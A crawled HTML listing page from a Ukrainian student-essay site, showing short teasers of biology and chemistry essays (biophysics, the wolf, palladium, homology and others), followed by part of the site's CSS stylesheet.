

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ukrefs.com.ua/biologija-i-himija/page/16/
body_size: 8795
content:
<html>
<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta charset="UTF-8">
<title>Биология и химия &raquo; Страница 16 &raquo; Українські реферати</title>
	<link rel="canonical" href="https://ukrefs.com.ua/biologija-i-himija/page/16/" />
<meta name="description" content="Українські реферати, твори на українській мові, дипломні, курсові роботи, практичні роботи, шпаргалки, домашні завдання"/>
<meta name="keywords" content="Українські реферати, твори на українській мові, дипломні, курсові роботи, практичні роботи, шпаргалки, домашні завдання"/>
<meta name="generator" content="ukrefs.com.ua - Українські реферати!"/>
<link rel="search" type="application/opensearchdescription+xml" href="https://ukrefs.com.ua/engine/opensearch.php" title="Українські реферати" />
<script type="text/javascript" src="../../../engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="../../../engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="../../../engine/classes/js/dle_js.js"></script>
<link rel="stylesheet" href="../../../templates/ukrefs/css/css.css" type="text/css"/>
<link rel="stylesheet" href="../../../templates/ukrefs/css/engine.css" type="text/css"/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
<script type="text/javascript" src="../../../templates/ukrefs/css/tooltip.js"></script> <!-- Всплывающая подсказка. Можно удалить. -->
<script>
$(document).ready(function(){$("a").easyTooltip()});$(document).ready(function(){$("img").easyTooltip()});
</script>
<style type="text/css">
.header-bottom {padding-top:1px; margin-bottom:-1px;}
</style>
<script type="text/javascript" src="../../../templates/ukrefs/js/libs.js"></script>
<link rel="stylesheet" href="../../../templates/ukrefs/css/newdle.css" type="text/css"/>
<noindex>
<script language="javascript" src="../../../domen_ads.js" rel="nofollow"></script>

<script type="text/javascript" src="../../../b/js/sys.js"></script>
</noindex>
</head>
<body class="main">
<!--noindex--><script type="text/javascript">
 var _bml = _bml || {};
 _bml._accountId = 162;
</script>
<script type="text/javascript" src="../../../referator.js" charset="UTF-8"></script><!--/noindex-->
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'ukrefs';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>
<div align="center">
<div class="site_body">
<!-- header -->
<div class="top-panel">
    <div>
        <div class="nav-bar" align="left" style="color: #fff;">
             <a href="/">Головна</a>
             <a href="../../../pro-nas/">Про проект</a>
             <a href="../../../index_do-feedback/">Зворотнiй зв'язок</a>
        </div>
        <div class="search">
            
            <gcse:search></gcse:search>
        </div>
    </div>
</div>
<div class="header-content">
    <div class="logo"><a href="/">УКРАЇНСЬКІ РЕФЕРАТИ</a></div>
    <div class="banndar468x60">
        <div id="c8net_code_f747744"></div>
        <script language="JavaScript">
        //<!--
        var c8_metric = '';
        if(undefined === c8_passback) var c8_passback = [];
        c8_passback['f7477','4'] = '';
        var c8_sa;
        if (undefined===c8_sa) c8_sa='';
        show_code('f7477','4','4','728','90','c8net_code_f747744');
        //-->
        </script>
    </div>
</div>
<!-- </header> -->
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%" class="page-content">
<tr valign="top">
<td valign="top">
<!-- <container> -->
<!-- <block> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%" class="page-content">
<tr>
<td valign="top" class="left-col">
<table border="0" cellpadding="0" cellspacing="0" class="block"><tbody>
<tr><td class="block_top"><span>Теми рефератів</span></td></tr>
<tr><td class="block_middle">
<a class="Smenu_link_one" href="../../../aviaciya-i-kosmonavtika/">Авіація та космонавтика </a>
<a class="Smenu_link_one" href="../../../bankovskoe-delo/">Банківська справа </a>
<a class="Smenu_link_one" href="../../../bezopasnost-zhiznedejatelnosti/">Безпека життєдіяльності </a>
<a class="Smenu_link_one" href="../../../biografii/">Біографії </a>
<a class="Smenu_link_one" href="../../../biologija/">Біологія </a>
<a class="Smenu_link_one" href="../../../biologija-i-himija/">Біологія і хімія </a>
<a class="Smenu_link_one" href="../../../birzhevoe-delo/">Біржова справа </a>
<a class="Smenu_link_one" href="../../../botanika-i-selskoe-hoz-vo/">Ботаніка та сільське гос-во </a>
<a class="Smenu_link_one" href="../../../buhgalterskij-uchet-i-audit/">Бухгалтерський облік і аудит </a>
<a class="Smenu_link_one" href="../../../voennaja-kafedra/">Військова кафедра </a>
<a class="Smenu_link_one" href="../../../geografija/">Географія </a>
<div id="c8net_code_f7477813"></div>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f7477','8'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f7477','8','13','240','400','c8net_code_f7477813');
//-->
</script>
<a class="Smenu_link_one" href="../../../geodezija/">Геодезія </a>
<a class="Smenu_link_one" href="../../../geologija/">Геологія </a>
<a class="Smenu_link_one" href="../../../gosudarstvo-i-pravo/">Держава та право </a>
<a class="Smenu_link_one" href="../../../zhurnalistika/">Журналістика </a>
<a class="Smenu_link_one" href="../../../izdatelskoe-delo-i-poligrafija/">Видавнича справа та поліграфія </a>
<a class="Smenu_link_one" href="../../../inostrannyj-jazyk/">Іноземна мова </a>
<a class="Smenu_link_one" href="../../../informatika/">Інформатика </a>
<a class="Smenu_link_one" href="../../../informatika_programmirovanie/">Інформатика, програмування </a>
<a class="Smenu_link_one" href="../../../istorija/">Історія </a>
<a class="Smenu_link_one" href="../../../istorija-tehniki/">Історія техніки </a>
<a class="Smenu_link_one" href="../../../kommunikacii-i-svjaz/">Комунікації і зв'язок </a>
<a class="Smenu_link_one" href="../../../kraevedenie-i-jetnografija/">Краєзнавство та етнографія </a></li>
<a class="Smenu_link_one" href="../../../kratkoe-soderzhanie-proizvedenij/">Короткий зміст творів </a>
<a class="Smenu_link_one" href="../../../kulinarija/">Кулінарія </a>
<a class="Smenu_link_one" href="../../../kultura-i-iskusstvo/">Культура та мистецтво </a>
<a class="Smenu_link_one" href="../../../kulturologija/">Культурологія </a>
<a class="Smenu_link_one" href="../../../zarubezhnaja-literatura/">Зарубіжна література </a>
<a class="Smenu_link_one" href="../../../russkij-jazyk/">Російська мова </a>
<a class="Smenu_link_one" href="../../../marketing/">Маркетинг </a>
<a class="Smenu_link_one" href="../../../matematika/">Математика </a>
<a class="Smenu_link_one" href="../../../medicina-zdorove/">Медицина, здоров'я </a>
<a class="Smenu_link_one" href="../../../medicinskie-nauki/">Медичні науки </a>
<a class="Smenu_link_one" href="../../../mezhdunarodnye-otnoshenija/">Міжнародні відносини </a>
<a class="Smenu_link_one" href="../../../menedzhment/">Менеджмент </a>
<a class="Smenu_link_one" href="../../../moskvovedenie/">Москвоведение </a>
<a class="Smenu_link_one" href="../../../muzyka/">Музика </a>
<a class="Smenu_link_one" href="../../../nalogi-nalogooblozhenie/">Податки, оподаткування </a>
<a class="Smenu_link_one" href="../../../nauka-i-tehnika/">Наука і техніка </a>
<a class="Smenu_link_one" href="../../../ostalnye-referaty/">Решта реферати </a>
<a class="Smenu_link_one" href="../../../pedagogika/">Педагогіка </a>
<a class="Smenu_link_one" href="../../../politologija/">Політологія </a>
<a class="Smenu_link_one" href="../../../pravo/">Право </a>
<a class="Smenu_link_one" href="../../../pravo-jurisprudencija/">Право, юриспруденція </a>
<a class="Smenu_link_one" href="../../../promyshlennost-proizvodstvo/">Промисловість, виробництво </a>
<a class="Smenu_link_one" href="../../../psihologija/">Психологія </a>
<a class="Smenu_link_one" href="../../../pedagogika/">Педагогіка </a>
<a class="Smenu_link_one" href="../../../radiojelektronika/">Радіоелектроніка </a>
<a class="Smenu_link_one" href="../../../reklama/">Реклама </a>
<a class="Smenu_link_one" href="../../../religija-i-mifologija/">Релігія і міфологія </a>
<a class="Smenu_link_one" href="../../../seksologija/">Сексологія </a>
<a class="Smenu_link_one" href="../../../sociologija/">Соціологія </a>
<a class="Smenu_link_one" href="../../../stroitelstvo/">Будівництво </a>
<a class="Smenu_link_one" href="../../../tamozhennaja-sistema/">Митна система </a>
<a class="Smenu_link_one" href="../../../tehnologija/">Технологія </a>
<a class="Smenu_link_one" href="../../../transport/">Транспорт </a>
<a class="Smenu_link_one" href="../../../fizika/">Фізика </a>
<a class="Smenu_link_one" href="../../../fizkultura-i-sport/">Фізкультура і спорт </a>
<a class="Smenu_link_one" href="../../../filosofija/">Філософія </a>
<a class="Smenu_link_one" href="../../../finansovye-nauki/">Фінансові науки </a>
<a class="Smenu_link_one" href="../../../himija/">Хімія </a>
<a class="Smenu_link_one" href="../../../jekologija/">Екологія </a>
<a class="Smenu_link_one" href="../../../jekonomika/">Економіка </a>
<a class="Smenu_link_one" href="../../../jekonomiko-matematicheskoe-modelirovanie/">Економіко-математичне моделювання </a>
<a class="Smenu_link_one" href="../../../jetika/">Етика </a>
<a class="Smenu_link_one" href="../../../jurisprudencija/">Юриспруденція </a>
<a class="Smenu_link_one" href="../../../jazykovedenie/">Мовознавство </a>
<a class="Smenu_link_one" href="../../../jazykoznanie/">Мовознавство, філологія </a>
<b><a class="Smenu_link_one" href="../../../index_do-feedback/">Контакти </a></b>
</td></tr>
<tr><td class="block_bottom"></td></tr>
</tbody></table>
<!-- </block> -->
<!-- </container> -->
    </td>
<td class="content_center" align="left" valign="top">
<div class="center_block">
<center>
<!--google center-->
</center>
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
	<td class="speedbar_left" align="left"></td>
	<td class="speedbar_center" align="left"><span id="dle-speedbar"><a href="/">Українські реферати та твори</a> &raquo; <a href="../../../biologija-i-himija/">Биология и химия</a></span></td>
	<td class="speedbar_right" align="right"></td>
</tr>
</table>

<div id="dle-content"><table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30026-Biofizika-fotobiologicheskih-processov/">Біофізика фотобіологічних процесів</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30026" style="display:inline;">  А.Б.Рубін, О.Р.Кольс, Т.Е.Кренделева та ін  Однієюз найважливіших фундаментальних проблем біофізики є розшифровка механізмівпервинних процесів дії світла на різні біологічні системи. Світлоє одним з ключових факторів середовища проживання більшості організмів.Рецепція світла і трансформація його енергії лежить в основі зору, фотосинтезу іряду фоторегуляторних процесів у рослин, в ініціації яких беруть участьспеціалізовані фоторецептори, наприклад...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30026-Biofizika-fotobiologicheskih-processov/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30027-Volk-Canis-lupus/">Вовк - Canis lupus</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30027" style="display:inline;">   Зовнішнійвид. Всі представники сімейства Собачих - звірі з гострими вухами і мордою,тонкими ногами, невтяжнимі кігтями і пухнастим хвостом, яким вони прикриваютьніс і передні лапи під час відпочинку взимку. У роді Собак довжина хвоста меншеполовини довжини тіла (опущений хвіст зазвичай не дістає до землі).  Вовк- Великий звір з пухнастим хвостом. Довжина тіла 1-1, 6 м, хвоста 35-50 см. Забарвлення лісових вовків сіра, зазвичай з темним "с...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30027-Volk-Canis-lupus/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30028-Teoreticheskaya-biofizika/">Теоретична біофізика</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30028" style="display:inline;">  А.Б.Рубін, О.Р.Кольс, Т.Е.Кренделева та ін  Теоретичнабіофізика вивчає загальні проблеми організації і регуляції живих систем різногорівня організації на основі законів квантової механіки, кінетики татермодинаміки. Основним методом теоретичної біофізики є математичнеі комп'ютерне моделювання, яке все частіше стає інструментомдослідження як загальних закономірностей, так і особливостей організаціїконкретних живих систем всіх рівнів, починаючи від ...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30028-Teoreticheskaya-biofizika/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30030-Proizvodstvo-svoiystva-i-primenenie-palladiya/">Виробництво, властивості та застосування паладію</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30030" style="display:inline;">   Введення   Історіявідкриття елементу періодичної таблиці № 46 Паладія досить курйозна інезвичайна .....  Восени1803 відомий в Лондоні торговець мінералами отримав анонімного листа зпропозицією: спробувати продати невелику кількість нового металу паладію, нізовнішнім виглядом, ні властивостями не поступається дорогоцінної платині. До листа бувприкладений невеликий і не дуже важкий злиток.  Оскількиспосіб оповіщення про відкри...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30030-Proizvodstvo-svoiystva-i-primenenie-palladiya/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30031-Klassifikaciya-i-filogeniya/">Класифікація і філогенія</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30031" style="display:inline;">  Воснові побудови класифікацій та реконструкції філогенезу лежать одні й ті ждані - порівняння видів, пов'язаних близьким або більш віддаленим спорідненням, ізважування подібності (або відмінності) за окремими ознаками. Цей метод можнаназвати порівняльним аналізом ознак. Його евристична цінність давновідома біологам і привела не тільки до процвітання порівняльної анатомії, алеі до створення порівняльної фізіології та етології.  Первиннідані дозвол...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30031-Klassifikaciya-i-filogeniya/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30032-Biofizika-kletki-i-membrannyh-processov/">Біофізика клітини і мембранних процесів</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30032" style="display:inline;">  А.Б.Рубін, О.Р.Кольс, Т.Е.Кренделева та ін  Різноманітністьживих систем багато в чому визначається різноманіттям структури і функції клітиннихмембран. Вони не тільки формують клітку та внутрішньоклітинні структури, відокремлюютьклітину від зовнішнього середовища, захищають її від проникнення патогенних і чужоріднихз'єднань, але і грають роль селективного, тонко регульованого, бар'єру. Крімтого, мембрани - ключовий елемент у генерації електричних ...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30032-Biofizika-kletki-i-membrannyh-processov/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30033-Nauchnyiy-vzglyad-na-penopolistirol/">Науковий погляд на пінополістирол</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30033" style="display:inline;">  Михайло Леонідович Кербер, доктор хімічних наук,професор кафедри переробки пластмас РХТУ ім. Д. І. Менделєєва  Вадим Григорович Хозін, доктор технічних наук,зав. кафедрою технології будівельних матеріалів, виробів та конструкційКазанського гасу  ПрийняттяЗакону № 261-ФЗ В«Про енергозбереження і підвищення енергетичної ефективності тапро внесення змін в окремі законодавчі акти Російської Федерації В»відкрило нову сторінку в російському буді...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30033-Nauchnyiy-vzglyad-na-penopolistirol/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30034-Gomologiya/">Гомологія</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30034" style="display:inline;">  Поширеністьконвергенції та різних інших типів подібності, не обумовленого спільнимпоходженням, показує, що при побудові класифікації слід розрізнятикілька типів подібності. Тільки схожість між гомологічними ознаками маєтаксономічне значення. Термін гомологія, подібно термінам вид ікласифікація, виник раніше, ніж еволюційна біологія, але, подібно цимтермінам, він придбав після 1859 новий, більш точний і біологічно більшістотний сенс. Деякі дослідники вик...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30034-Gomologiya/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30035-Svyatoslav-Rihter/">Святослав Ріхтер</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30035" style="display:inline;">   Радянський піаніст (1915-1997)   Якщослухати, як Ріхтер виконує музику різних композиторів, можна подумати, щоза фортепіано перебуває не він один, а різні піаністи, - настільки гнучка йрізноманітна його виконавська техніка.  Присвоєму найширшому виконавському кругозір Святослав Ріхтер все життя залишавсяненаситний до нових знань. Інтереси його були різнобічно він вражав широтоютворчої особистості. Вдома у нього зібралася велика біб...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30035-Svyatoslav-Rihter/">Детальніше</a></div>
   </td>
</tr>
</table>
<table width="100%" cellspacing="0" cellpadding="0" class="short-item">
<tr>
   <td class="ss_topwhite">
       <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
		<td><h1 class="short-title">Реферат на тему: <a href="../../../30036-Hloristyiy-kal-ciiy-kak-sredstvo-ot-smerzaemosti-i-pylimosti/">Хлористий кальцій як засіб від смерзаемості і пилімості</a></h1></td>
		<td align="right" class="editfav"></td>
      </tr>
      </table>
   </td>
</tr>
<tr>
   <td class="ss_center">
     <div class="short_story"><table border="0"><tr><td>
<div id="news-id-30036" style="display:inline;">  М.Л. Петрушин  Зимовасмерзаемость сипучих матеріалів з року в рік приносить горнодобитчіков іодержувачам їх матеріалів мільйонні збитки.  Традиційнозастосовувані способи боротьби з цим злом малоуспішні, а перспективна обробкаматеріалів розчином хлористого кальцію поки застосовується на ліченихпідприємствах.  Кожнузиму одержувачі вугілля та інших сипких матеріалів у напіввагонах стикаються зпроблемою смерзаемості отриманих вантажів. ...</div></td></tr></table>
<div style="margin-bottom: 10px;"></div>
</div>
	 <div class="readmore"><a href="../../../30036-Hloristyiy-kal-ciiy-kak-sredstvo-ot-smerzaemosti-i-pylimosti/">Детальніше</a></div>
   </td>
</tr>
</table>
<div class="pagecontentbg">
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
	<td align="left"><div class="navigation"><strong><div class="prev"><a href="../../../biologija-i-himija/page/15/"></a></div><div class="nav-nams"><a href="../../../biologija-i-himija/">1</a> <span class="nav_ext">...</span> <a href="../../../biologija-i-himija/page/7/">7</a> <a href="../../../biologija-i-himija/page/8/">8</a> <a href="../../../biologija-i-himija/page/9/">9</a> <a href="../../../biologija-i-himija/page/10/">10</a> <a href="../../../biologija-i-himija/page/11/">11</a> <a href="../../../biologija-i-himija/page/12/">12</a> <a href="../../../biologija-i-himija/page/13/">13</a> <a href="../../../biologija-i-himija/page/14/">14</a> <a href="../../../biologija-i-himija/page/15/">15</a> <span>16</span> </div><div class="next"><span></span></div></strong></div></td>
	<td width="35" align="right"><div class="naverx"><a href="" class="top"></a></div></td>
</tr>
</table>
</div>
</div>

</div>
</td>
<td valign="top" class="right-col">
<!-- <container> -->
<table border="0" cellpadding="0" cellspacing="0" class="block"><tbody>
<tr><td class="block_top_red"><span>Замовити реферат</span></td></tr>
<!--<tr><td class="block_middle" style="background:url('/templates/ukrefs/img/red_block.png') no-repeat bottom; padding:3px 10px 7px 10px; color:#fff;"> -->
<tr><td class="block_middle" style="padding:3px 5px 7px 5px; color:#fff;">
<div style="padding: 10px 0 10px 1px">
<noindex><a rel="nofollow" href="https://goo.gl/MNCFoC" title="Замовлення реферату" target="_blank"></a></noindex>
</div>
</td></tr>
<tr><td class="block_bottom"></td></tr>
<tr>
	<td>
		<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
	</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" class="block"><tbody>
<tr><td class="block_top"><span>Реклама</span></td></tr>
<tr><td class="block_middle" align="center">


</td></tr>
<tr><td class="block_bottom"></td></tr>
</tbody></table>
<!-- </container> -->
</td>
</tr>
</table>
</td>
</tr>
</table>
<!-- </middle> -->
</div>
</div>
<!-- <footer> -->
<div class="foter">
<div class="foter-menu">
<a class="foter-link" href="javascript:scroll(0,0);">Наверх</a>
<a class="foter-link" href="../../../index_do-feedback/">Зворотнiй зв'язок</a>
</div>
<div class="foter-bottom">
    <div class="logo-block">
        <a href="/"></a>
    </div>
    <div class="copyright"></div>
    <script>
   $('.copyright').text(new Date().getFullYear() + ` ` + `Ukrefs.com.ua - Реферати українською`);
    </script>
    
</div>
</div>
<!-- </footer> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa58bb9f758540a2baf97e9db5dfbc6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ukrefs.com.ua/templates/ukrefs/css/css.css
body_size: 4686
content:
.short_story img { max-width: 710px; padding-left: 5px; padding-right: 7px; }

#easyTooltip{
	padding:5px;
	border:1px solid #00609F;
	background:#f1f1f1;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	color: #00609F;
	filter:alpha(opacity=50);
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.9;
	}

#loading-layer {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.topnews22 {padding:0;}
.topnews22 li {list-style-type: none; padding-top: 3px;padding-bottom: 3px;}
.topnews22 li:first-letter {
text-transform: capitalize;
font-weight: 700;
}

.ui-corner-all
{
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

ul.uz {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
.m {font-family: 'Open Sans', sans-serif;}
a.m:link {text-decoration:none; color:#4C74B6}
a.m:visited {text-decoration:none; color:#4C74B6}
a.m:hover {text-decoration:none; color:#4C74B6; font-weight: 700;}
a.m:active {text-decoration:none; color:#4C74B6; font-weight: 700;}

li.f{border:1px solid #BAC6D9; margin: 0px; padding: 2px 2px 2px 10px; background: #FAFAFA;}
li.f:hover {border:1px solid #B8B8B8; margin: 0px; padding: 2px 2px 2px 10px; background: #279383;}
li.m {border:1px solid #E1E1E1; margin: 0px; padding: 2px 2px 2px 10px; background: #ffffff;}
li.m:hover {border:1px solid #42aaff; margin: 0px; padding: 2px 2px 2px 10px; background: #ffffff;}




body, div, td, table {margin:0px; padding:0px; font-family: 'Open Sans', sans-serif; font-size:11pt;}
body {background:#ecfafa;}
input[type="text"], input[type="password"], input[type="checkbox"],select,option,textarea {font-size:8pt; font-family: 'Open Sans', sans-serif; vertical-align:middle; font-size:8pt;}
.loginButton{width:60px;height:20px;border:1px solid#b5b5b5;background:#C6D252;padding:2px;margin-left:10px;color:#fff;}
.loginButton:hover{width:60px;height:20px;border:1px solid#b5b5b5;background:#A6B844;padding:2px;margin-left:10px;color:#fff;}
.loginButton1{width:60px;height:20px;border:1px solid#b5b5b5;background:#DEDEDE;padding:2px;margin-left:10px;color:#fff;}

.top-panel {
	display: inline-block;
	width: 100%;
}

.top-panel > div {
	margin-top: 25px;
	background: #fff;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	width: 100%;
	max-width: 820px;
	float: right;
	padding: 0 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.top-panel .search {
	float: right;
	width: 255px;
}

.gsc-control-cse.gsc-control-cse-uk {
	padding: 10px 0 0 0 !important;
	height: 50px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ul.archUl {list-style:none; margin:0; padding:0;}
ul.archUl li a:link, ul.archUl li a:visited {padding:4px; display: block;}
ul.archUl li a:hover, ul.archUl li a:active {padding:4px; background:#2594d1; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff;}



.pribambas {padding:4px; background:#2594d1; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff; width:240px;}
a.pribambas {padding:4px; background:#fff; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#000;}
.pribambas a:hover {color:#2594d1;}




a.catName:link, a.catName:visited {padding:4px; display: block;}
a.catName:hover, a.catName:active {padding:4px; background:#2594d1; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff;}
a.catNameActive:link, a.catNameActive:visited {padding:4px; display: block;}
a.catNameActive:hover, a.catNameActive:active {padding:4px; background:#2594d1; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff;}

h1,h2{font-size:14px;color:#2594d1;line-height:16px;}
h1 a,h2 a,h3 a{color:#2594d1;text-decoration:none;}
h1 a:hover,h2 a:hover,h3 a:hover{color:#4fbeeb;text-decoration:none;}
h1.big{font-size:24px;color:#626262;font-weight:normal;padding:0 0 10px 0;}

span.s10{color:#bebebe;font-size:10px;text-transform:uppercase;}
span.s11{font-size:11px;}
span.s14{font-size:14px;}
span.s16{font-size:16px;}
strong.st11, a.a11{font-size:11px;}
span.red{color:#ca4c20;}
span.blue{color:#4fbeeb;}
span.gray{color:#bebebe;}
span.green{color:#2594d1;}

.gsib_a {
	padding-top: 2px !important;
}

:focus, :active {outline:none;}
a img {border:0px;}

.site_body {width:1220px;}
.top-menu {padding-left:7px;}
.s-header {width:1220px; height:48px; background:url('../img/header_bg.png') no-repeat; text-align:left; position:relative;}
.header-content {width:1220px; height:170px; position:relative; margin-top: 75px; margin-bottom: 50px; background: #fff; display: inline-block; position: relative;}
.logo a {
	display: block;
	height: 170px;
	width: 400px;
